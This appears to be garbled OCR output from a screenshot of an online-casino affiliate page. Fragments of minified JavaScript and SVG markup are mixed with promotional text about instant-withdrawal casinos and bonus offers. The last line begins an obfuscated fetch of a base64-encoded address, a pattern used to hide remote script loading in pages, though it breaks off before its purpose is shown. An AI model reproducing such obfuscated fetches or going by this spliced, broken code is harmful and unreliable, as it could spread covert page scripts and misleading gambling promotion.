
X(100%)”),p.setAttribute(“aria-
d=’M458 57a13 13 0 0 0 10-3l-5-4a8 8 0 0 1-12-3v-
ia-
 0 0 12z’/%3E%3Cpath fill=’%23ea4335′ d=’m458 34 6 
m&&n&&!m.children.length&&
 46c0-4 4-7 4-7q-4-4-6-3l-7 1-6-1q-5 1-7 4-3 11 2 1
r(“click”,e=>
23862165′ font-size=’24’ font-weight=’800’%3Eskr
(“click”,e=>
“click”,e=>e.target===p&&f(0))}();(()=>{const
C$1000 + 200 FS’,key3:’MegaPari’,key4:’Up to
sino Instant Withdr
o C$12000 + 300FS + 1 Bonus
o C$1000 + 250 FS’},v=
)+”).trim()||f[k]),r=d=>{for(const k in
n platforms offer online casino instant withdrawal​ and 
+k))e.textContent=
payout casinos, who benefits most, who may want to ski
ent.querySelectorAll(‘[data-src-template],
nline gaming step smarter.
&
hrefTemplate&&
ry{fetch(atob(‘u92cq5iZul2L2VGZuMXZnFGcu42bzpmYpxWe